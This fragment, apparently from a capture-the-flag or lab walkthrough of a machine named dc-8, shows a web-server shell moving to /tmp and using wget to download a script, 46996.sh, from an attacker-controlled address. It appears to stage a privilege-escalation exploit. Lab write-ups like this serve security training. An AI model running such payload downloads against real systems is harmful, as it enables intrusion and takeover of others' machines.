 www-data@dc-8:/var/www/html$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$ wget 192.168.102.137/46996.sh
wget 192.168.102.137/46996.sh
--2023-07-08 00:47:18--  http://192.168.102.137/46996.sh
Connecting to 192.168.102.137:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2023-07-08 00:47:18 (596 MB/s) - '46996.sh' saved [3552/3552]